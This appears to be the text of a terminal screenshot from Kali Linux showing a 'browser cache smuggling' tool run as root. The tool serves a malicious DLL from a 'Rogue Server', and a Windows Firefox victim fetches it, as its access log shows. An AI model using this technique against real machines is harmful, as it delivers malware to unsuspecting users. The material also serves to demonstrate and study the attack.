 Trash
┌──(root㉿kali)-[~/Desktop/BrowserCacheSmuggling]
└─# python3 browsercachesmuggling.py --dll /root/smugglers.dll
CACHE SMUGGLING
@suryadevsingh
Home
[+] Nginx service started successfully.
[+] Rogue Server started at port 81
[+] Serving the logs....
[*] Press CTRL+C to stop the server
192.168.1.6 - - [25/Oct/2023:09:53:01 -0400] "GET / HTTP/1.1" 200 251 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0
) Gecko/20100101 Firefox/119.0"
192.168.1.6 - - [25/Oct/2023:09:53:01 -0400] "GET /smugglers.dll HTTP/1.1" 200 95744 "http://192.168.1.16:81/" "Mozilla/5.0 (
Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
192.168.1.6 - - [25/Oct/2023:09:53:01 -0400] "GET /favicon.ico HTTP/1.1" 404 125 "http://192.168.1.16:81/" "Mozilla/5.0 (Wind
ows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"